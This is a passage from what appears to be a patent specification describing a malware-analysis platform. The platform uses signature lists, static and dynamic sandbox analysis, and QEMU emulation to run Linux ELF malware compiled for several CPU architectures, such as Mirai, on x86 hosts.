A variety of actions can be taken by data appliance 102 if no signature for an attachment is found, in various embodiments. As a first example, data appliance 102 can fail-safe, by blocking transmission of any attachments not whitelisted as benign (e.g., not matching signatures of known good files). A drawback of this approach is that there may be many legitimate attachments unnecessarily blocked as potential malware when they are in fact benign. As a second example, data appliance 102 can fail-danger, by allowing transmission of any attachments not blacklisted as malicious (e.g., not matching signatures of known bad files). A drawback of this approach is that newly created malware (previously unseen by platform 122) will not be prevented from causing harm.

As a third example, data appliance 102 can be configured to provide the file (e.g., malware 130) to security platform 122 for static/dynamic analysis, to determine whether it is malicious and/or to otherwise classify it. A variety of actions can be taken by data appliance 102 while analysis by security platform 122 of the attachment (for which a signature is not already present) is performed. As a first example, data appliance 102 can prevent the email (and attachment) from being delivered to Alice until a response is received from security platform 122. Assuming platform 122 takes approximately 15 minutes to thoroughly analyze a sample, this means that the incoming message to Alice will be delayed by 15 minutes. Since, in this example, the attachment is malicious, such a delay will not impact Alice negatively. In an alternate example, suppose someone has sent Alice a time sensitive message with a benign attachment for which a signature is also not present. Delaying delivery of the message to Alice by 15 minutes will likely be viewed (e.g., by Alice) as unacceptable. An alternate approach is to perform at least some real-time analysis on the attachment on data appliance 102 (e.g., while awaiting a verdict from platform 122). If data appliance 102 can independently determine whether the attachment is malicious or benign, it can take an initial action (e.g., block or allow delivery to Alice), and can adjust/take additional actions once a verdict is received from security platform 122, as applicable.

Security platform 122 stores copies of received samples in storage 142 and analysis is commenced (or scheduled, as applicable). One example of storage 142 is an Apache Hadoop Cluster (HDFS). Results of analysis (and additional information pertaining to the applications) are stored in database 146. In the event an application is determined to be malicious, data appliances can be configured to automatically block the file download based on the analysis result. Further, a signature can be generated for the malware and distributed (e.g., to data appliances such as data appliances 102, 136, and 148) to automatically block future file transfer requests to download the file determined to be malicious.

In various embodiments, security platform 122 comprises one or more dedicated commercially available hardware servers (e.g., having multi-core processor(s), 32G+ of RAM, gigabit network interface adaptor(s), and hard drive(s)) running typical server-class operating systems (e.g., Linux). Security platform 122 can be implemented across a scalable infrastructure comprising multiple such servers, solid state drives, and/or other applicable high-performance hardware. Security platform 122 can comprise several distributed components, including components provided by one or more third parties. For example, portions or all of security platform 122 can be implemented using the Amazon Elastic Compute Cloud (EC2) and/or Amazon Simple Storage Service (S3). Further, as with data appliance 102, whenever security platform 122 is referred to as performing a task, such as storing data or processing data, it is to be understood that a sub-component or multiple sub-components of security platform 122 (whether individually or in cooperation with third party components) may cooperate to perform that task. As one example, in various embodiments, security platform 122 performs static/dynamic analysis in cooperation with one or more virtual machine (VM) servers, such as VM server 124.

An example of a virtual machine server is a physical machine comprising commercially available server-class hardware (e.g., a multi-core processor, 32+ Gigabytes of RAM, and one or more Gigabit network interface adapters) that runs open source and/or commercially available virtualization software, such as Linux Kernel-based Virtual Machine (KVM), VMware ESXi, Citrix XenServer, and Microsoft Hyper-V. Further, a virtual machine server may be under the control of the same entity that administers security platform 122, but may also be provided by a third party. As one example, the virtual machine server can rely on EC2, with the remainder portions of security platform 122 provided by dedicated hardware owned by and under the control of the operator of security platform 122. VM server 124 is configured to provide one or more virtual machines 126-128 for emulating client devices. The virtual machines can execute a variety of operating systems and/or versions thereof. Observed behaviors resulting from executing applications in the virtual machines are logged and analyzed (e.g., for indications that the application is malicious). In some embodiments, log analysis is performed by the VM server (e.g., VM server 124). In other embodiments, analysis is performed at least in part by other components of security platform 122, such as a coordinator 144.

In various embodiments, security platform 122 makes available results of its analysis of samples via a list of signatures (and/or other identifiers) to data appliance 102 as part of a subscription. For example, security platform 122 can periodically send a content package that identifies malware apps (e.g., daily, hourly, or some other interval, and/or based on an event configured by one or more policies). An example content package includes a listing of identified malware apps, with information such as a package name, a hash value for uniquely identifying the app, and a malware name (and/or malware family name) for each identified malware app. The subscription can cover the analysis of just those files intercepted by data appliance 102 and sent to security platform 122 by data appliance 102, and can also cover signatures of all malware known to security platform 122 (or subsets thereof, such as just mobile malware but not other forms of malware (e.g., PDF malware)).

In various embodiments, security platform 122 is configured to provide security services to a variety of entities in addition to (or, as applicable, instead of) an operator of data appliance 102. For example, other enterprises, having their own respective enterprise networks 114 and 116, and their own respective data appliances 136 and 148, can contract with the operator of security platform 122. Other types of entities can also make use of the services of security platform 122. For example, an Internet Service Provider (ISP) providing Internet service to client device 110 can contract with security platform 122 to analyze applications which client device 110 attempts to download. As another example, the owner of client device 110 can install software on client device 110 that communicates with security platform 122 (e.g., to receive content packages from security platform 122, use the received content packages to check attachments in accordance with techniques described herein, and transmit applications to security platform 122 for analysis).

IV. Analyzing Samples Using Static/Dynamic Analysis

Figure 3:

FIG. 3 illustrates an example of logical components that can be included in a system for analyzing samples.

FIG. 3 illustrates an example of logical components that can be included in a system for analyzing samples. Analysis system 300 can be implemented using a single device. For example, the functionality of analysis system 300 can be implemented in a malware analysis module 112 incorporated into data appliance 102. Analysis system 300 can also be implemented, collectively, across multiple distinct devices. For example, the functionality of analysis system 300 can be provided by security platform 122, or as a separate device located within network 140 and in communication with data appliance 102 (e.g., comprising various applicable components described herein as being provided by security platform 122, such as virtual machine server 124).

In various embodiments, analysis system 300 makes use of lists, databases, or other collections of known safe content and/or known bad content (collectively shown in FIG. 3 as collection 314). Collection 314 can be obtained in a variety of ways, including via a subscription service (e.g., provided by a third party) and/or as a result of other processing (e.g., performed by data appliance 102 and/or security platform 122). Examples of information included in collection 314 are: URLs, domain names, and/or IP addresses of known malicious servers; URLs, domain names, and/or IP addresses of known safe servers; URLs, domain names, and/or IP addresses of known command and control (C&C) domains; signatures, hashes, and/or other identifiers of known malicious applications; signatures, hashes, and/or other identifiers of known safe applications; signatures, hashes, and/or other identifiers of known malicious files (e.g., Android exploit files); signatures, hashes, and/or other identifiers of known safe libraries; and signatures, hashes, and/or other identifiers of known malicious libraries.

A. Ingestion

In various embodiments, when a new sample is received for analysis (e.g., an existing signature associated with the sample is not present in analysis system 300), it is added to queue 302. As shown in FIG. 3, application 130 is received by system 300 and added to queue 302.

B. Static Analysis

Coordinator 304 monitors queue 302, and as resources (e.g., a static analysis worker) become available, coordinator 304 fetches a sample from queue 302 for processing (e.g., fetches a copy of malware 130). In particular, coordinator 304 first provides the sample to static analysis engine 306 for static analysis. In some embodiments, one or more static analysis engines are included within analysis system 300, where analysis system 300 is a single device. In other embodiments, static analysis is performed by a separate static analysis server that includes a plurality of workers (i.e., a plurality of instances of static analysis engine 306).

The static analysis engine obtains general information about the sample, and includes it (along with heuristic and other information, as applicable) in a static analysis report 308. The report can be created by the static analysis engine, or by coordinator 304 (or by another appropriate component) which can be configured to receive the information from static analysis engine 306. In some embodiments, the collected information is stored in a database record for the sample (e.g., in database 316), instead of or in addition to a separate static analysis report 308 being created (i.e., portions of the database record form the report 308). In some embodiments, the static analysis engine also forms a verdict with respect to the application (e.g., "safe," "suspicious," or "malicious"). As one example, the verdict can be "malicious" if even one "malicious" static feature is present in the application (e.g., the application includes a hard link to a known malicious domain). As another example, points can be assigned to each of the features (e.g., based on severity if found; based on how reliable the feature is for predicting malice; etc.) and a verdict can be assigned by static analysis engine 306 (or coordinator 304, if applicable) based on the number of points associated with the static analysis results.

C. Dynamic Analysis

Once static analysis is completed, coordinator 304 locates an available dynamic analysis engine 310 to perform dynamic analysis on the application. As with static analysis engine 306, analysis system 300 can include one or more dynamic analysis engines directly. In other embodiments, dynamic analysis is performed by a separate dynamic analysis server that includes a plurality of workers (i.e., a plurality of instances of dynamic analysis engine 310).

Each dynamic analysis worker manages a virtual machine instance. In some embodiments, results of static analysis (e.g., performed by static analysis engine 306), whether in report form (308) and/or as stored in database 316, or otherwise stored, are provided as input to dynamic analysis engine 310. For example, the static analysis report information can be used to help select/customize/configure the virtual machine instance used by dynamic analysis engine 310 (e.g., Microsoft Windows 7 SP 2 vs. Microsoft Windows 10 Enterprise, or iOS 11.0 vs. iOS 12.0). Where multiple virtual machine instances are executed at the same time, a single dynamic analysis engine can manage all of the instances, or multiple dynamic analysis engines can be used (e.g., with each managing its own virtual machine instance), as applicable. As will be explained in more detail below, during the dynamic portion of the analysis, actions taken by the application (including network activity) are analyzed.

In various embodiments, static analysis of a sample is omitted or is performed by a separate entity, as applicable. As one example, traditional static and/or dynamic analysis may be performed on files by a first entity. Once it is determined (e.g., by the first entity) that a given file is malicious, the file can be provided to a second entity (e.g., the operator of security platform 122) specifically for additional analysis with respect to the malware's use of network activity (e.g., by a dynamic analysis engine 310).

The environment used by analysis system 300 is instrumented/hooked such that behaviors observed while the application is executing are logged as they occur (e.g., using a customized kernel that supports hooking and logcat). Network traffic associated with the emulator is also captured (e.g., using pcap). The log/network data can be stored as a temporary file on analysis system 300, and can also be stored more permanently (e.g., using HDFS or another appropriate storage technology or combinations of technology, such as MongoDB). The dynamic analysis engine (or another appropriate component) can compare the connections made by the sample to lists of domains, IP addresses, etc. (314) and determine whether the sample has communicated (or attempted to communicate) with malicious entities.

As with the static analysis engine, the dynamic analysis engine stores the results of its analysis in database 316 in the record associated with the application being tested (and/or includes the results in report 312 as applicable). In some embodiments, the dynamic analysis engine also forms a verdict with respect to the application (e.g., "safe," "suspicious," or "malicious"). As one example, the verdict can be "malicious" if even one "malicious" action is taken by the application (e.g., an attempt to contact a known malicious domain is made, or an attempt to exfiltrate sensitive information is observed). As another example, points can be assigned to actions taken (e.g., based on severity if found; based on how reliable the action is for predicting malice; etc.) and a verdict can be assigned by dynamic analysis engine 310 (or coordinator 304, if applicable) based on the number of points associated with the dynamic analysis results. In some embodiments, a final verdict associated with the sample is made based on a combination of report 308 and report 312 (e.g., by coordinator 304).

V. Analyzing Multiple CPU Architecture Malware Samples

Returning to the environment of FIG. 1, as mentioned above, there may often be times when a data appliance, such as data appliance 102, does not have a signature for a file, such as sample 130. One reason is that resource constraints prevent data appliance 102 from having/using a list of all known signatures (e.g., as stored on platform 122) at any given time. When data appliance 102 contacts platform 122 for information about a previously unseen by data appliance 102 sample (e.g., sample 130), in some cases, platform 122 may be able to respond immediately (e.g., because platform 122 previously performed static/dynamic analysis on the sample but had not previously sent the associated signature/verdict information to data appliance 102). In other cases, platform 122 may not have previously processed the sample, and will add the sample to queue 302. Millions of new malware samples may be generated each month (e.g., by nefarious individuals such as the operator of system 120, whether by making subtle changes to existing malware or by authoring new malware). Accordingly, there will exist many malware samples for which security platform 122 (at least initially) has no signature.

Malware samples typically target specific platforms (e.g., a malicious .apk file targeting Android-based devices, or a Windows PE file targeting Windows-based systems). An increasing number of modern malware samples target Linux servers and various embedded or otherwise Linux-based devices (e.g., Internet of Things (IoT) devices). Typically, Linux malware is authored in a language such as Go, C, or C++, and then compiled, for a given architecture, using a Go compiler, GCC, LLVM, or another appropriate compiler, into an Executable and Linkable Format (ELF) binary. Unfortunately, unlike other binaries (e.g., Windows PE files, the vast majority of which will be compiled for Intel-based architecture), ELF binaries may be compiled for and thus variously compatible with a variety of different CPU architectures (e.g., x86, x86_64, ARM, ARM64, MIPS, PowerPC, SPARC, SH4, etc.).

An example of multi-architecture malware is shown in FIG. 4, which illustrates a malicious first stage download script (400) attempting to retrieve and execute nine different copies of the Mirai malware in sequence. Such scripts are often propagated to vulnerable devices (e.g., a consumer IP camera or WiFi access point) through exploits or brute-force SSH attacks. Each of the files shown in region 402 of FIG. 4 is an ELF binary, respectively compiled for each of nine different CPU architectures. The Mirai malware attempts to turn Linux-based systems into bots as part of a botnet, and particularly targets IoT consumer devices.

Script 400 sequentially tries each of the binaries until a match between the architecture of the vulnerable device executing the script and one of the binaries is found. Suppose the vulnerable device executing the script shown in FIG. 4 is a MIPS-based device (e.g., device 132, a gaming console located in a break room). Since device 132 is not an ARM-based device, script line 404 will not successfully execute Mirai. The matching binary (e.g., mirai.arm), however, will successfully execute on device 132 and deliver the malicious payload (e.g., causing the device to become a bot when executed by device 132).

One challenge presented by malware such as Mirai is that dynamic analysis systems (e.g., embodiments of analysis system 300 or components thereof), and in particular dynamic analysis systems executing in at-scale production environments, typically (e.g., for performance reasons) only support Intel x86 and x86_64 architectures. Suppose data appliance 102 intercepts a copy of malware 406, does not have a signature for it, and thus provides it to security platform 122 for a verdict. If security platform 122 does not include (e.g., as part of VM server 124) support for analysis of MIPS ELF binaries, security platform 122 may, in various embodiments, not identify malware 406 as malicious, and malware 406 may thus ultimately compromise device 132 within network 140. Accordingly, in various embodiments, security platform 122 provides support for analyzing ELF binaries corresponding to a variety of CPU architectures in addition to Intel x86 and x86_64 architectures.

A. Environment 500

Figure 5:

FIG. 5 illustrates an embodiment of an environment for analyzing binaries.

FIG. 5 illustrates an embodiment of an environment for analyzing binaries. In the example shown, when analyzing an ELF sample, a dynamic analyzer host (502) runs on an Intel x86 or x86_64 based hardware. An example of such a host is Ubuntu for x86_64. A VM hypervisor (e.g., QEMU) runs a virtual machine of the appropriate CPU architecture type that emulates the appropriate full system (e.g., QEMU executing in system emulation mode). Examples of such full system emulation include "qemu-system-arm" 504 for an ARM-based system emulation, "qemu-system-mips" 506 for a MIPS-based system emulation, etc. In an example embodiment of environment 500, nineteen different CPU-architectures are available (x86, x86_64, arm, aarch (arm64), mips, mipsel, ppc, ppc64le, alpha, armeb, cris, m68k, mips64, mips64el, ppc64, s390x, sh4eb, sparc, and sparc64).

A corresponding guest OS is provided for each CPU architecture (e.g., Debian for ARM (508), Debian for MIPS (510), etc.). CPU-appropriate libraries are made available at runtime (e.g., ARM runtime libraries (512), MIPS runtime libraries (514), etc.). The respective environments are configured for monitoring (516) (e.g., using tools such as strace and/or eBPF+bcc). And, the sample is executed in the emulated system (e.g., with ARM-based ELF binary 518 executed in ARM-based stack 520, and MIPS-based ELF binary 522 executed in MIPS-based stack 524, etc.).

Unfortunately, use of environment 500 to evaluate malware can have various drawbacks. The first drawback is performance-related. Performing a full system emulation is resource intensive—considerably more resource intensive than host virtualization. Some types of virtual machines (e.g., a Windows VM or MacOS VM) are typically compiled with the KVM mechanism, which (e.g., when run using QEMU for x86_64) directly provides blocks of code into the host's CPU to run without any interpretation/simulation of the instructions by the VM. Unfortunately, for various non-Intel architectures, KVM support is not possible, e.g., ARM instructions cannot be directly run on an Intel CPU. As a result, such ARM instructions will be interpreted by the VM, which will translate them into Intel instructions, at a potential performance increase of 10-50 times that where the sample is for an x86 or x86_64 based architecture. Further, when a full system is emulated, events such as booting occur and can take five minutes or more. In an academic research environment, such performance may be acceptable. However, in an at-scale production environment (e.g., where platform 122 has a finite amount of time to analyze each sample in queue 302, such as five for fifteen minutes), such resource usage may not be possible.

A second drawback relates to monitoring (as well as performance). As described above, one approach to monitoring the execution of a sample is through the use of hooking, where underlying system code is modified to add various stops so that, e.g., syscall invocations are recorded. Another approach is tracing, where system-provided mechanisms are used to watch monitoring points. In the environment shown in FIG. 5, the monitoring layer (528) sits between the emulated system (e.g., guest OS 508) and the executing sample (e.g., 518). This can lead to significant performance problems (e.g., a performance increase of 5-20 times that where no monitoring is performed in the simulated environment that does not include such monitoring). This can also lead to inconsistencies/incompatibilities across different architectures due to differences in the way those architectures support syscalls, and compatibility issues with eBPF+bcc on non-x86_64 architectures.

A third drawback is maintenance complexity. In order to deploy environment 500, nineteen different virtual machines will need to be maintained (one per CPU architecture), each of which will have different monitoring/hooking/tracing deployed due to differences such as syscall differences across those architectures. This can potentially require significant effort in a large scale production environment. For example, for each of stacks 520 and 524-526, bug fixes can potentially require upgrading all virtual images—specifically, upgrading the guest code and replicating the changes across all other such instances/copies of similar VMs used by security platform 122.

B. Environment 600

Figure 6:

FIG. 6 illustrates an embodiment of an environment for analyzing binaries.

An alternate embodiment of an environment for analyzing binaries, which addresses drawbacks of environment 500, is shown in FIG. 6. As with environment 500, in environment 600, a dynamic analyzer host (602), such as Ubuntu for x86_64, runs on Intel x86_64 based hardware. In contrast with environment 500, the hypervisor (e.g., QEMU) runs an x86_64 virtual machine with KVM support (604), and a single type of guest OS 606 (e.g., Debian for x86_64). Environment 600 represents a significant maintenance improvement over environment 500 as only one virtual machine image, for a single architecture (e.g., x86_64), and a single guest OS (e.g., Debian for x86_64) is used and need be maintained/updated. Environment 600 can efficiently execute x86 and x86_64 binaries directly, and, as will be described in more detail below, can also efficiently execute binaries compiled for other CPU architectures (e.g., because full emulation of non-Intel CPU architectures need not be performed), while using a unified, consistent approach to monitoring.

In addition to providing the ability to emulate an entire system (e.g., as is described as being performed with emulation of a full ARM system, full MIPS system, etc., in environment 500), QEMU also supports user-mode emulation. In this mode, QEMU can execute a single user space program (compiled for a different instruction set) as a single process. As an example, an ARM binary (e.g., binary 608) can be executed in environment 600 by executing it using the QEMU user space ARM emulation utility (620). Suppose binary 608 is statically linked (i.e., it is self contained and has no dependencies). In that case, when binary 608 is executed using utility 620, utility 620 will read the binary, load it into RAM, read the ARM instructions, translate them into Intel instructions, and ask host 602 to execute them. By not emulating a full ARM system, environment 600 represents a significant performance improvement over the environment 500 when executing an ARM binary.

1. Executing a Sample Using a Modified Loader

Figure 7:
